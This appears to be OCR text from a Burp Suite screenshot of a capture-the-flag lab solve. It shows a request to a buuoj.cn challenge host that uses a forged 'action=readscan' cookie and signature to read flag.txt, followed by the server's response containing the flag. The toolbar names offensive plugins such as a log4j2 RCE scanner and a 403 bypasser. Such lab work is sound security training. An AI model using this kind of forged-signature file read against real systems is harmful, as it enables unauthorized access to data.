 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < > Target: http://61d3a1a7-5e8d-49f6-93a0-d4742f3db976.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 61d3a1a7-5e8d-49f6-93a0-d4742f3db976.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
9 Cookie: action=readscan;sign=65f37c68d5eb8a857159d661f1817a15
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 10 Aug 2022 10:09:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{0eea8996-266f-4d36-970d-2e5406aba2e7}\n"}
? Search... 0 matches
INSPECTOR
Done 223 bytes | 64 millis